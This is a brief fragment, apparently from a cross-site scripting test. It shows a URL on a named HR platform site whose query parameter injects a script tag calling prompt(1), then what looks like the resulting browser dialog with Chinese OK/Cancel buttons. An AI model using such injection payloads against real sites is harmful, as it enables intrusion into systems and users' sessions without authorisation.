 hr.seentao.com/platform/scrp/?from=XHSN</script>"><script>prompt(1)</script>
>
1
确定 取消